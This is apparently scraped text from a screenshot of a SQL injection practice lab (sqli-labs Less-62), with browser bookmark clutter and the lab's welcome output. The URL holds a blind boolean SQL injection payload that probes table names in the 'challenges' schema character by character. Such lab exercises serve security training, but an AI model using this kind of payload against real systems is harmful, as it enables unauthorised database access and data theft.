 sql.com/Less-62/?id=1%27)and%20ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=74--+
译 百度翻译 资讯 牛牛mark 平台 工具 wiki corp0ra1 mark环境 SQL Injections… 1.6 xss挑战平… xss 百度一下，你…
Welcome Dhakkan
You have made : 117 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan